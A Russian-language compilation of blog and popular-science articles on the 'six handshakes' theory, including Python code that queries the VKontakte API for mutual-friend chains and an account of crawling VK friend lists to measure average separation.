Система 6 рукопожатий: Правило 6 рукопожатий: что это и как работает?
Проверка теории шести рукопожатий / Хабр
Хочу рассказать о своем эксперименте по проверке «Теории шести рукопожатий». На написание этого материала меня вдохновила статья «Анализ дружеских связей VK с помощью Python» (чтобы избежать повторений, в дальнейшем я буду ссылаться на нее). Так как в целом задача мной была поставлена по-другому, да и использованные методы тоже отличаются, то я решил что это может быть интересно.
Формулировка задачи: визуализировать все связи между двумя пользователями внутри одной социальной сети. При этом связи не должны дублироваться, например если Ваня знает Петю через Олю, то Оля в дальнейших итерациях по поиску общих друзей не участвует. Чтобы попрактиковаться в API, я выбрал “Вконтакте”.
Отталкиваясь от ограничений API и функциональности методов, было решено, что оптимальным количеством «рукопожатий» с позиции времени получения информации будет 3. Так что проверять все-таки будем «Теорию трех рукопожатий», пока что. Таким образом при среднем количестве друзей 200, мы получаем выборку из 8 млн. человек. Например, в масштабах Украины я практически всегда находил связи. Структурно задачу можно разбить на следующие этапы:
- Поиск общих друзей между исходным пользователем 1 (user_1) и исходным пользователем 2 (user_2).
- Поиск общих друзей между user_2 и друзьями user_1.
- Поиск общих друзей между друзьями user_2 и друзьями user_1.
- Получение детальной информации о найденных связях.
- Визуализация.
Итак, что нам понадобится:
import requests
import time
from threading import Thread
from tokens import *Requests — распространенная HTTP библиотека для Python, описана в статье «Библиотека для упрощения HTTP-запросов».
Time — базовый модуль, название которого говорит само за себя. Будем использовать для введения задержек во времени.
Threading — базовый модуль для работы с потоками. Хорошо описан в статье «Учимся писать многопоточные и многопроцессные приложения на Python».
Tokens — файл tokens.py будет содержать OAuth токены для авторизации в API. Как получить токен описано в исходной статье, а также на странице API «Вконтакте».
Прежде чем приступать к первому этапу, тезисно остановлюсь на функциональности API и некоторых ограничениях:
- Для обращения к методу API используется POST или GET запрос.
- Список использованных мной методов: users.get, friends.get, friends.getMutual, execute.
- Метод execute позволяет запускать до 25 методов одним запросом.
- В секунду можно осуществить не более 3 запросов (используя один токен).
- Ограничение для параметра target_uids метода friends.getMutual — 300. Об этом более подробно остановлюсь ниже.
Таким образом глобально схема сводится к отправке GET запросов на сервер «Вконтакте» и анализу ответов от сервера в формате json. При этом для оптимизации времени мы используем метод execute и многопоточность.
Ремарка к исходной статье, которая меня вдохновила. Автор статьи STLEON использует метод friends.getMutual в режиме “один к одному”, используя параметр target_uid. Я полагаю, что это было вызвано отсутствием параметра target_uids в прошлой версии API. Я же использую этот метод в режиме “один к многим”, что значительно экономит время. Параметр target_uids имеет ограничение на длину строки, о котором я ничего не нашел в документации. Экспериментально было установлено, что максимальная длина составляет порядка 310-330 UID в зависимости от длины каждого идентификатора. Я округлил этот показатель до 300.
Все выше сказанное подытожим объявлением следующих констант:
f_1_max = 300
f_2_max = 24
t = 0.35
Почему f_2_max = 24, а не 25, будет ясно позже.
Этап 1. Поиск общих друзей между user_1 и user_2
Напишем функцию, с помощью которой мы будем общаться с сервером «Вконтакте» посредствам GET запроса:
def vk (method, parameters, token):
return requests.get('https://api.vk.com/method/%s?%s&access_token=%s' % (method, '&'.join(parameters), token)).json()
У этой функции есть три аргумента:
- method — название метода, к которому мы обращаемся через API.
- parameters — параметры этого метода (можно найти в описании каждого метода).
- token — строка, которая авторизирует Вас на сервере. Повторюсь, что получение токена подробно описано здесь и здесь.
Далее для сохранения всей собранной информации мы будем использовать множества. Инициализируем множества для каждого из трех “рукопожатий”.
edges_1, edges_2, edges_3 = set(), set(), set()
Для выполнения условия, чтобы связи не дублировались и Оля не фигурировала как общий друг Пети и Вани во всех трех “рукопожатиях”, а только в первом, необходимо ввести фильтры. Сразу же добавляем в фильтр первого “рукопожатия” исходных пользователей.
filter_1, filter_2 = set(), set()
filter_1.update([user_1, user_2])
Находим друзей user_1 с помощью вызова метода friends.get. После выполнения обращения к методу API, вводим необходимую задержу во времени t = 0.35. Заметьте, что одним из параметров является версия API (v=5.4 в моем случае). Очень важно везде ее указывать, потому что могут появиться несоответствия. Параметры метода order и count — использовать опционально.
friends_1 = set(vk('friends.get', ['user_id=%s' % user_1, 'order=hints', 'count=900', 'v=5.4'], token_1)['response']['items'])
time.sleep(t)
Далее переходим непосредственно к поиску общих друзей между user_1 и user_2 с помощью вызова метода friends.getMutual.
mutual_friends = vk('friends.getMutual', ['source_uid=%s' % user_1, 'order=hints', 'target_uid=%s' % user_2, 'v=5.4'], token_1)['response']
time.sleep(t)
И последний пункт первого этапа — сохранение информации в множество edges_1, обновление filtr_1 и удаление найденных общих друзей из списка друзей user_1, чтобы избежать повторений в будущем.
for user in mutual_friends:
edges_1.update([(user_1, user), (user, user_2)])
friends_1.remove(user)
filter_1.update([user])
Этап 2. Поиск общих друзей между user_2 и друзьями user_1 (friends_1)
Глобально второй этап повторяет первый, вся разница в том, что вместо поиска общих друзей в режиме “один к одному”, мы используем режим “один к многим”, что требует несколько лишних строк кода.
Инициализируем список, в который будем сохранять добытых друзей, а также некоторые переменные, которые нам понадобятся в промежуточных вычислениях.
user_1_mutual_friends, temp_users, j = [], [], 0
Далее, отсчитывая порции (не самое подходящее слово) из друзей user_1 по 300 UID, мы поочередно отправляем запросы к серверу об общих друзьях между user_2 и порцией UID, которые записываются в параметр target_uids метода friends.getMutual.
for i, friend in enumerate(friends_1):
temp_users += [friend]
j += 1
if j == f_1_max:
user_1_mutual_friends += vk('friends.getMutual', ['source_uid=%s' % user_2, 'order=hints', 'target_uids=%s' % str(temp_users)[1:-1], 'v=5.4'], token_1)['response']
temp_users, j = [], 0
time.sleep(t)
if i == len(friends_1) - 1 and len(friends_1) % f_1_max != 0:
user_1_mutual_friends += vk('friends.getMutual', ['source_uid=%s' % user_2, 'order=hints', 'target_uids=%s' % str(temp_users)[1:-1], 'v=5.4'], token_1)['response']
time.sleep(t)
Сохраняем полученную информацию в множество edges_2 и обновляем информацию в фильтре, как было в предыдущем этапе. Здесь могут быть исключения, допустим если UID закрыл доступ к общим друзьям или страница пользователя удалена, поэтому используем конструкцию try-except.
for friend in user_1_mutual_friends:
if friend['id'] != user_2 and friend['id'] not in filter_1:
try:
if friend['common_count'] > 0:
for common_friend in friend['common_friends']:
if common_friend != user_1 and common_friend not in filter_1:
edges_2.update([(user_1, friend['id']), (friend['id'], common_friend), (common_friend, user_2)])
friends_1.remove(friend['id'])
filter_2.update([friend['id'], common_friend])
except:
continue
Этап 3. Поиск общих друзей между друзьями user_2 и друзьями user_1
Данный этап является наиболее затратным по времени, так как запросов отправить нужно очень много. Именно здесь невозможно обойтись без использования метода execute. Из практики скажу, что без использования многопоточности, время на выполнение данного этапа по этому алгоритму составляет 50 — 120 секунд, а в некоторых случаях еще больше. С помощью использования нескольких потоков возможно свести время до выполнения одного запроса execute, который обрабатывается от 5 до 12 секунд.
Объявляем filter_3, объединяя множества filter_1 и filter_2. Преобразуем множество друзей user_1 (friends_1) в список.
filter_3 = filter_1.union(filter_2)
friends_1 = list(friends_1)
Далее последует монстрозный блок кода, в котором мы объявляем функцию для поиска общих друзей между друзьями user_1 и друзьями user_2 и сохранения информации в множество edges_3. Здесь опять-таки весь алгоритм такой же, как и в предыдущих этапах, только используется принцип “многие ко многим”, что еще больше усложняет код, тем более в моей имплементации он явно избыточный, так что вам есть над чем поработать. Ниже я приведу некоторые пояснения к этому многобуквию.
def get_edges_3 (friends_1, token):
prefix_code = 'code=var friends = API.friends.get({"v": "5.4", "user_id":"%s", "count":"500", "order": "hints"}).items; ' % user_2
lines, j, k = [], 0, -1
for i, friend in enumerate(friends_1):
lines += ['API.friends.getMutual({"v": "5.4", "source_uid": "%s", "count":"500", "target_uids": friends})' % friend] # Generating string for 'execute' request.
j += 1
if j == f_2_max:
code = prefix_code + 'return [' + ','.join(str(x) for x in lines) + '];'
response = vk('execute', [code, 'v=5.4'], token_1)
for friends in response['response']:
k += 1
if len(edges_3) < max_edges_3:
try:
for one_friend in friends:
if one_friend['common_count'] > 0:
for common_friend in one_friend['common_friends']:
if common_friend not in filter_3 and one_friend['id'] not in filter_3:
edges_3.update([(user_1, friends_1[k]), (friends_1[k], common_friend), (common_friend, one_friend['id']), (one_friend['id'], user_2)])
except:
continue
lines, j = [], 0
time.sleep(t)
if i == len(friends_1) - 1 and len(friends_1) % f_2_max != 0 :
code = prefix_code + 'return [' + ','.join(str(x) for x in lines) + '];'
response = vk('execute', [code, 'v=5.4'], token_1)
for friends in response['response']:
k += 1
if len(edges_3) < max_edges_3:
try:
for one_friend in friends:
if one_friend['common_count'] > 0:
for common_friend in one_friend['common_friends']:
if common_friend not in filter_3 and one_friend['id'] not in filter_3:
edges_3.update([(user_1, friends_1[k]), (friends_1[k], common_friend), (common_friend, one_friend['id']), (one_friend['id'], user_2)])
except:
continue
time.sleep(t)
Сумма строк prefix_code и lines представляет собой код в формате VKScript и является единственным параметром для метода execute. Этот скрипт содержит в себе 25 обращений к методам API.
prefix_code — часть строки, содержащая обращение №1 к методу friends.get. Здесь мы получаем список друзей user_2 и присваиваем его переменной friends.
lines — вторая часть строки, содержащая обращения №№ 2-25 к методу friends.getMutual. Здесь мы получаем список общих друзей между каждым из 24 друзей user_1 и списком друзей user_2. В цикле мы складываем prefix_code и 24 строки lines, таким образом получая строку code, которую используем как параметр к методу execute.
Далее я приведу пример с использованием нескольких потоков, но подробно не буду останавливаться на нем. Всю информацию можно найти в статье «Учимся писать многопоточные и многопроцессные приложения на Python».
t1 = Thread(target=get_edges_3, args=(friends_1[ : len(friends_1) * 1/3], token_1))
t2 = Thread(target=get_edges_3, args=(friends_1[len(friends_1) * 1/3 : len(friends_1) * 2/3], token_2))
t3 = Thread(target=get_edges_3, args=(friends_1[len(friends_1) * 2/3 : ], token_3))
t1.start()
t2.start()
t3.start()
t1.join()
t2.join()
t3.join()
Этап 4. Получение детальной информации о найденных связях
Теперь мы должны сложить все ребра нашего еще непостроенного графа друзей и извлечь из них список вершин. Далее по описанному выше шаблону с помощью метода users.get порциями по 300 UID отправляем запросы на получение данных о фамилии и имени пользователей. На выходе получаем список, в каждой ячейке которого будет UID и словарь с информацией о данном UID. Эти данные в комплексе с множествами ребер в дальнейшем используем для визуализации.
edges = list(edges_1) + list(edges_2) + list(edges_3)
nodes = []
for edge in edges:
nodes += [edge[0], edge[1]]
nodes = list(set(nodes))
nodes_info, temp_nodes, j = [], [], 0
for i, node in enumerate(nodes):
temp_nodes += [node]
j += 1
if j == f_1_max:
nodes_info += vk('users.get', ['user_ids=%s' % str(temp_nodes)[1:-1], 'fields=first_name, last_name', 'v=5.4'], token_1)['response']
temp_nodes, j = [], 0
time.sleep(t)
if i == len(nodes) - 1 and len(nodes) % f_1_max != 0:
nodes_info += vk('users.get', ['user_ids=%s' % str(temp_nodes)[1:-1], 'fields=first_name, last_name', 'v=5.4'], token_1)['response']
time.sleep(t)
for i, node in enumerate(nodes_info):
try:
nodes[i] = (nodes[i], {'first_name': node['first_name'], 'last_name': node['last_name']})
except:
continue
Этап 5. Визуализация
На технической реализации этого этапа я подробно останавливаться не буду. Опишу лишь кратко свой опыт.
Как и в исходной статье, я пробовал использовать библиотеку networkx для построения графа. Изменял диаметр и цвет вершин в зависимости от пола или количества связей, испробовал много методов визуализации, которые доступны в этой библиотеке, но результат мне не нравился. Беспорядочный граф получался не информативным при среднем и большом количестве ребер и вершин. Информация терялась.
Я пришел к выводу, что необходимо какое-то интерактивное решение. Первым, что я нашел, была библиотека D3.js. Но и здесь в формате обычного графа, несмотря на интерактивность, результат был неудовлетворительным. Затем в той же библиотеке был найден пример древовидного построения “Radial Reingold–Tilford Tree”, который мне показался подходящим. При таком построении в центре оказывается user_1, а user_2 — как бы на краю каждой ветви дерева.
Я смоделировал всю связку с использованием веб-фреймворка СherryPy и результат меня удовлетворил, хотя и пришлось все равно ввести ограничения для отображаемых данных (в зависимости от типа и количества найденных связей). Я намеренно опустил подготовку данных для визуализации, так как эта процедура не представляет интереса и отличается в зависимости от выбранного метода. Мой вариант кода доступен на репозитории GitHub, где также описана подготовка данных для использования с библиотекой D3.js на примере шаблона “Radial Reingold–Tilford Tree”.
Еще было бы интересно отобразить взаимосвязи между списком друзей вот таким образом (см. рисунок ниже), так что можете экспериментировать. Этот пример взят также из D3.js и называется он D3 Dependencies.
Что касается проверки теории, то в масштабах Украины схема с тремя рукопожатиями работает в 90% случаев. Исключения составляют пользователи с очень маленьким количеством друзей.
Спасибо за внимание.
еще одно подтверждение / Хабр
Однажды в студеную зимнюю пору я столкнулся с упоминанием того, что кто-то в Facebook пытается подтвердить теорию шести рукопожатий. Для тех кто не в курсе, эта теория заключается в том, что все жители земли в среднем знакомы друг с другом через цепочку из пяти друзей (т.е. шести рукопожатий). Подробнее об истории этой теории можно прочитать в википедии, там же можно узнать о том, что Майкрософт несколько лет назад пыталась подтвердить эту теорию на основе данных о контакт-листах мессенджера MSN — в результате у них получилось 6,6 рукопожатий, что вполне вписывается в теорию.
Очень мне захотелось эту теорию подтвердить самому, используя данные, которые есть под рукой — ВКонтакте. Для претворения моей странной идеи в жизнь надо было решить целый комплекс проблем:
- На каких данных это все расчитывать.
- Где эти данные взять.
- Как эти данные сохранять.
- Каким алгоритмом воспользоваться для расчетов.
С засильем социальных сетей в современной жизни вопрос о том, где взять данные о социальных связях, не такой уж сложный. Конечно, было бы прекрасно взять данные о друзьях из Facebook, ведь он охватывает весь мир, да и народа там много. Но через публичный API вытянуть список друзей для любого человека я не могу, а парсить страничку — не самый эффективный вариант, ибо Facebook список друзей выплевывает в виде dhtml, примерно по 1кб данных на одного друга, итого 400М человек * 130 друзей в среднем * 1кб = 52 Тб трафика. Такой объем трафика малость не вписывался в стремившийся к нулю бюджет исследования, и вариант с Facebook был откинут.
Мой взгляд был устремлен на ВКонтакте. Да, он охватывает только Россию и СНГ (причем неравномерно — в одноклассниках, к примеру, публика постарше). Да, там огромное количество ботов. ВКонтакте неидеален, но зато умеет раздавать список друзей в json-формате через запрос к al_friends.php.
Но как эти данные хранить и обрабатывать?
- Можно пойти в лоб и писать сразу в MySQL: паук выплевывает 100 пользователей в секунду, у каждого 130 друзей, итого 13000 вставок в БД в секунду. Цифра не запредельная, но с учетом того, что паук работал на слабом сервере (старый одноядерный атлон), не совсем радужная.
- Можно писать текстовый дамп на диск, а потом всасывать его в базу данных. При таком раскладе база будет весить примерно (4 байта (размер поля user_id) + 4 байта (размер поля friend_id) + 8 байтов на оверхед и индексы) * 80М пользователей вконтакте * 130 друзей = 166Гб. Многовато будет. Причем выборка с такой базы всех друзей пользователя не будет выглядеть как суперэффективный запрос.
- Можно забить на MySQL и использовать какое-нибудь hash-value хранилище. В него писать пару «user_id array(friend_id friend_id …)», таким макаром база сдуется раза в четыре и всех друзей будет выбирать одним обращением к диску. В качестве хранилища изначально был выбран Kyoto Cabinet, но из-за каких-то странных аномалий в производительности на большой базе состоялся переезд на гугловый LevelDB.
Спустя трое суток и полтора терабайта трафика база друзей была получена (между прочим, всего лишь 22Гб). И тут возникает самый интересный вопрос: как же считать дистанцию между пользователями?
- Алгоритм Флойда-Уоршелла, позволил бы рассчитать дистанции от всех пользователей ко всем. Чудесный алгоритм, но у него есть неприятное требование памяти — необходимо хранить квадратную матрицу user_id/user_id, которая бы занимала 1 байт * 80М пользователей * 80М пользователей = 6400 Тб. Совсем многовато.
- Алгоритм Дейкстры, позволил бы найти дистанции от одного пользователя до всех остальных сразу. Существует довольно много эффективных его реализаций, одна из которых и была ради эксперимента использована. Алгоритм чудесно работал на 1% синтетическом сэмпле всей базы, но при запуске уже на среднем 10% семпле базы начинал жестоко тормозить в довольно неожиданном месте — обход большого дерева друзей постоянно лазил в случайные места памяти и ловил почти 100% CACHE_MISS и без того слабого процессора. Говоря человеческим языком, данные не помещались в кэш процессора, и тут начинались феерические тормоза.
- Двунаправленный поиск. Да, не самый элегантный в мире алгоритм, зато простой как таблица умножения. Позволяет найти кратчайшую дистанцию между двумя пользователями. Реализация его писалась с использованием битовых полей, которые элегантно упихивались в кэш процессора, в результате дистанцию между двумя людьми алгоритм находил где-то за полминуты.
При решении ресурсоемких задач я люблю делать такие их реализации, которые будут нормально работать даже на моем скромном нетбуке, а потом уже включать тяжелую артиллерию. В качестве тяжелой артиллерии использовался скромный сервер с двумя шестиядерными ксеонами X5650 и 32Гб памяти. На нем дистанция считалась уже за 10 секунд на поток. С учетом распараллеливания, за минуту рассчитывались дистанции между 144 парами пользователей.
Далее начались странности с данными. Почти 50% всех пользователей с ненулевым количеством друзей входило в абсолютно независимые кластеры, в которых нет внешних связей (или таких связей полторы штуки на весь кластер). Грубо говоря, 50 человек зафрендили друг друга и больше никого. Довольно странное поведение, не так ли? Да, возможно, это сектанты и им религия запрещает френдить ВКонтакте не-членов секты. Но врядли, скорее всего это боты.
Выкинув ботов, отловленных подобным неожиданными способом, было проанализировано 6773 пары пользователей и получился очень интересный результат:
На гистограмме по оси x — длина найденной кратчайшей цепочки друзей, а по оси y — вероятность ее найти в процентах.
Таком образом, в среднем, между двумя случайными пользователями ВКонтакте есть 5.65 друзей (т.е. 6.65 рукопожатий). Эта цифра вполне вписывается в изначально проверяемую теорию, к тому же довольно точно совпадает с результатом, полученным в Microsoft (у них вышло 6.6). Так что полученный результат можно считать еще одним подтверждением теории шести рукопожатий.
Исследователи доказали теорию «шести рукопожатий» / Хабр
Любые два человека на Земле связаны друг с другом через шесть-семь общих знакомых.
Этот довод подтвердили исследователи компании Microsoft, изучив 30 миллиардов текстовых сообщений, посланные через службу MSN Messenger в июне 2006 года.
На базе данных о переговорах было установлено, что каждый из 240 миллионов пользователей сервиса мог бы «дойти» до другого в среднем за 6,6 «шага» («шагом» считалось непосредственное и регулярное общение).
Причем у 78% пар длина разъединяющей их цепочки составляет всего семь ступеней или даже меньше.
Таким образом, исследователи математически доказали «теорию шести степеней удаленности» или «шести рукопожатий», выдвинутую 1967 году социологом Гарвардского университета Стенли Милграмом.
Предложенная им гипотеза заключалась в том, что каждый человек опосредованно знаком с любым другим жителем планеты через недлинную цепочку общих знакомых. В среднем эта цепочка состоит из шести человек.
Милграм опирался на данные эксперимента в двух американских городах.
Жителям одного города было роздано 300 конвертов, которые надо было передать определенному человеку, который жил в другом городе. Конверты можно было передавать только через своих знакомых и родственников.
Миф или научная истина?
В 1998 году Дункан Уоттс получил подтверждение теории Милграма. В его эксперименте участвовали 60 тыс. пользователей электронной почты. Данные Уоттса оказались убедительнее с технической точки зрения, кроме того, он построил четкую математическую модель «шести рукопожатий».
В 2006 году Джудит Клейнфилд из университета Аляски поставила теорию Милграма под сомнение, выяснив, что в 1967 году до адресата не дошли 95% писем. Исследовательница предположила, что теория «шести степеней удаленности» является в своем роде эквивалентом городского мифа.
«Как тесен мир в смысле социальных связей, люди догадывались и до нас. Но мы показываем, что эта идея является научной истиной», — говорит исследователь Microsoft Эрик Норвиц.
Осмысление данных, полученных за месяц общения 242 720 596 пользователей MSN Messenger, у Норвица и Юре Лесковеца из университета Карнеги-Меллон заняло два года.
Объем исследуемых данных составил около 4,5 терабайт. Специальный восьмипроцессорный сервер с 32 гигабайтами памяти копировал данные в течение 12 часов.
Источник
Мир тесен. Теория шести рукопожатий
автор статьи:
Алексей Бабушкин,
эксперт по нетворкингу,
бизнес-тренер
Наверняка вы слышали выражение «Как тесен мир!» Но, возможно, не представляли насколько тесная связь между людьми. А ведь различными экспериментами доказано, что любые два человека на Земле, в среднем, разделены всего цепочкой из пяти других людей. То есть понадобится не более шести рукопожатий, чтобы познакомиться с абсолютно любым человеком на планете. Поэтому эта концепция получила название «Теория шести рукопожатий».
Автором теории шести рукопожатий считается социальный психолог Стенли Милгрэм, который в конце 1960-х годов провел несколько экспериментов, доказывающих это численное значение. Хотя, над вопросом о сетевом взаимодействии в обществе и количестве звеньев между ее объектами ученые и социологи задумывались и ранее.
Предыстория эксперимента
В 1950-х годах ученые Манфред Кохен (Мичиганский университет) и Итиэль де Сола Пул (Массачусетский технологический институт) написали исследовательскую работу «Контакты и влияние». В ней они математически рассчитали законы развития и функционирования социальных сетей. Работа не получила широкой огласки и была напечатана, только спустя 20 лет под названием «Contacts and Influence». Но среди ученых рукопись Кохена и Пула имела довольно хорошую известность. Стенли Милгрэм тоже ознакомился с работой коллег и решил на практике проверить их расчеты.
Ход эксперимента Стенли Милгрэма
В конце 60-х годов прошлого века, Стенли Милгрэм провел эксперимент с почтовыми конвертами. Он выбрал два максимально удаленных друг от друга американских города (Омаха и Бостон), чтобы проследить путь, который пройдут письма между двумя незнакомыми между собой адресатами. Случайно выбранным жителям Омахи предложили поучаствовать в исследовании. Участники получили письма, в котором содержалось описание эксперимента и предложение переслать конверт бостонцу, указанному в задании. Если человек знал его лично, то необходимо было выслать письмо непосредственно адресату. Если целевой контакт оказывался неизвестным, то предлагалось выбрать среди своих знакомых тех, кто с большей вероятностью мог быть знаком с персоной в конечном адресе. Когда письмо достигало места назначения осуществлялись подсчеты и делались соответствующие выводы.
Результаты эксперимента
После начала эксперимента, в Бостон стали прибывать конверты-путешественники. К сожалению большая часть так и не нашла своих адресатов. Некоторые люди, оказавшиеся промежуточными звеньями цепи, категорически отказались пересылать его дальше. В итоге цели достигли порядка 20% писем. Анализ дошедшей корреспонденции показал, что, в среднем, каждое письмо преодолело путь в шесть человек. Милгрэм назвал свой эксперимент «Теорией тесного мира». Хотя, более широкое распространение получило название «Теория шести рукопожатий».
Теория шести рукопожатий в интернете
В 2011 году Корнельский университет проверил теорию шести рукопожатий в интернете. В исследовании были задействованы 721 миллиона аккаунтов Фейсбук. Тогда оказалось, что среднее значение цепи между двумя двумя пользователями — 3,74 звеньев. Через несколько лет Facebook снова провел исследование. На этот раз своими силами. В выборку включили уже 1,6 миллиардов человек, зарегистрированных в соцсети. Результат расчетов получился равный 3,57.
Исследования в «Теории тесного мира» проводили и сотрудники Microsoft. В июне 2006 года американцы изучили маршруты 30 миллиардов электронных сообщений. И получили данные, схожие с результатами Милгрэма. Люди, использующие электронную почту, связаны друг с другом в среднем через 6,6 общих знакомых.
Шесть рукопожатий под сомнением
В дальнейшем выводы Милгрэма были предметом постоянных споров. Кто-то их критиковал, кто-то проводил подобные эксперименты. До сих пор нет однозначного вывода о точности длины социальных связей в глобальном мире. Ведь некоторые народы и племена живут до сих пор изолированно от внешнего мира. Но вы можете провести эксперимент «Тесного мира» на себе. Выберите любого человека, с кем бы вам хотелось познакомиться. Попробуйте построить путь до него через своих знакомых и знакомых ваших друзей. Уверен, если вы будете пытливы, то ваш путь не превысит цепочки из 5 человек. У меня получилось!
Алексей Бабушкин, эксперт по нетворкингу
© Данный материал авторский. При перепечатке или цитировании обязательно указание автора и активная, открытая для индексации гиперссылка на networking24.ru.
Правило и теория 6 рукопожатий :: SYL.ru
Сегодня Интернет стер все границы, и каждый день миллионы людей из разных стран и континентов знакомятся друг с другом, хотя в реальной жизни вряд ли когда-нибудь могли бы увидеться. Однако немногие знают, что теория 6 рукопожатий, которую сегодня скорее можно было бы назвать теорией шести кликов, была описана в фантастическом рассказе Фридеша Каринти задолго до начала компьютерной эры.
Правда ли, что мир тесен?
Наверное, никто не сможет сказать точно, когда появилось это присловье. Скорее всего, это было во времена, когда люди крайне редко выезжали за пределы своей страны и даже населенного пункта, поэтому так или иначе были знакомы или становились родственниками через кумовство и браки. Со временем границы становились, как сказали бы сегодня, прозрачнее, и люди начинали уезжать в поисках лучшей доли подальше от насиженных мест. Но и там они, к своему удивлению, встречали земляков или людей, которые были знакомы с теми, с кем они когда-либо имели дело.

«Звенья цепи»
Многие произведения литературы, относящиеся к жанру фантастики, со временем были признаны пророческими. Как уже было сказано, впервые идея, оформившаяся позднее как теория 6 рукопожатий, стала достоянием общественности в 1929 году благодаря книге венгерского писателя Фридеша Каринти «Звенья цепи». В ней он активно продвигал мысль, что благодаря таким средствам коммуникации, как телефон и телеграф, а также авиации, жители Земли стали «гораздо ближе друг к другу, чем когда-либо прежде». Надо сказать, что на тот момент население планеты составляло «всего» полтора миллиарда человек. Однако идея о том, что любой из них, зная не более 5 человек, каждый из которых являлся бы приятелем предыдущего, сможет связаться со случайным жителем планеты, показалась читателям шуткой, и никто не стал проверять ее истинность.

Теория 6 рукопожатий
Проблемы общения и социальных связей во все времена были в центре внимания психологов. В 1969 году двое из них, Джеффри Трэверс и Стэнли Милгрэм, выдвинули гипотезу, впоследствии получившую название «правило 6 рукопожатий». Согласно ей каждый из нас является опосредованно знакомым с любым другим жителем нашей планеты через довольно короткую цепочку общих знакомых, которая в среднем состоит из пяти человек.
Экспериментальная основа
Первый вопрос, возникший после того, как была предложена теория 6 рукопожатий — как проверить ее истинность. Надо сказать, что еще за два года до опубликования своей работы Стэнли Милгрэм провел исследование, имевшее целью определить длину цепочки, соединяющей жителей нашей планеты. Оно получило название «Мир тесен», и в качестве математической модели была выбрана сильно-связная сеть, характеризуемая короткими путями между двумя случайными вершинами графа. Для численной реализации эксперимента Милгрэм разработал специальный алгоритм для подсчета количества связей между двумя объектами. Кроме того, по ходу исследования его авторами постоянно фиксировалась длина пути от одного человека до другого.

Ход эксперимента
В качестве стартовых площадок для исследования ученые выбрали города Омаха и Уичито, расположенные в штатах Небраска и Канзас, а в качестве адресата — одного из жителей Бостона. Такое решение было обосновано тем, что эти населенные пункты не только были удалены друг от друга географически: между ними была настоящая пропасть в плане уровня жизни и образования.

В момент старта эксперимента, который впоследствии позволил сформулировать закон 6 рукопожатий, случайно выбранным жителям Омаха и Уичито были отправлены письма, предлагающие принять участие в научном исследовании. В случае согласия они должны были записать на присланном бланке свое имя и, если были лично знакомы с тем бостонцем, имя которого им назвали, переслать письмо ему, в противном случае — тому из своих знакомых, который вероятнее других мог его знать лично.
Результат
Главным препятствием к получению точной информации в результате данного эксперимента стало то, что многие из тех, к кому приходили письма на различных этапах его проведения, не соглашались передавать их дальше. Всего ученые отправили 296 конвертов с просьбой об участии, из которых до бостонца дошли только 64. При этом средняя длина каждой цепочки, достигшей цели, составила 5,5-6 человек. Был установлен и еще один интересный факт: некоторые участники выбирали «промежуточное» звено данной цепи, руководствуясь тем, кто из их знакомых живет ближе других к Бостону. Причем именно в таких случаях письма и не достигали до цели.

На основе полученных данных спустя два года была сформулирована теория 6 рукопожатий, которая с развитием Интернета получила новый смысл.
Шесть электронных писем
В 2003 году группа ученых решила провести эксперимент в стиле «Мир тесен», но с учетом современных реалий. Поэтому вместо обычных были использованы 24163 электронных письма, значительно расширен круг участников и число конечных адресатов. Интересно, что итог эксперимента вновь показал, что даже с учетом отказов в участии или, как их назвали, “истощений”, на разных участках пересылки сообщений, средняя длина цепочки оказалась равна шести.
Теорема 6 рукопожатий: прикладное значение
В информатике данные, полученные в ходе эксперимента «Мир тесен», и его концепция используется для развития однорангового безопасного протокола, а также разработки новых алгоритмов эффективного поиска в сетях связи любых видов, маршрутизации в глобальной сети Интернет и специальных беспроводных сетях.

Граф «Мир тесен»
Интересно, что, казалось бы, чисто социологическое исследование положило начало развитию целого направления в теории графов. В частности, было введено новое понятие — граф “Мир тесен”, обладающий следующими свойствами: две его произвольные вершины с большой вероятностью не являются смежными, но одна из них достижима из другой посредством небольшого числа переходов через другие вершины. Иначе говоря, граф “Мир тесен” представляет собой сеть, в которой типичное расстояние между двумя любыми вершинами или количество шагов, которые необходимы, чтобы достичь одну из другой, увеличивается пропорционально натуральному логарифму от числа вершин в сети. Причем доказано, что социальные сети, вики-сайты, связность сети Интернет, генные сети и др. довольно хорошо описываются графом “Мир тесен”.

Подтверждение правила 6 рукопожатий в социальных сетях
В 2011 году к экспериментам, призванным подтвердить теорию 6 рукопожатий, подключилась знаменитая социальная сеть сети Facebook, которая провела совместное исследование с Миланским университетом. Согласно его результатам количество “звеньев цепи” в среде пользователей виртуального мира, созданного Марком Цукербергом, даже меньше 6-ти и в среднем равно 4,74. Как написано в отчете для прессы, любой житель сибирской тундры, зарегистрированный в Facebook, связан с пользованием той же сети из перуанских джунглей через “друзей друзей”.
Нашлись энтузиасты, которые проверили, действует ли теория «6 рукопожатий» ВКонтакте. По их данным, между двумя случайными пользователями этой российской сети в среднем всего 5,65 звеньев, или 6,65 “рукопожатий”. Таким образом, идеи Стэнли Милгрэма оказались верны и в данном случае.
Нетворкинг
Принцип «6 рукопожатий» лег в основу нового понятия. Речь идет о нетворкинге, который определяется как профессиональная или общественная деятельность, имеющая целью максимально эффективно решать поставленные задачи, пользуясь помощью друзей и знакомых.
Критика
Теория «6 рукопожатий» не раз становилась мишенью для критики. Во-первых, потому, что, как уже было сказано, многие цепочки прерывались, так как очередное “звено” эксперимента не хотело ее продолжать. Во-вторых, если речь идет о проведении опыта в социальных сетях, неизвестно, насколько корректно называть знакомыми всех людей, которые внесены в список друзей.
Теперь вы знакомы с правилом шести рукопожатий и сможете сами проверить его правдивость на своем любимом ресурсе.
«Теория шести рукопожатий»
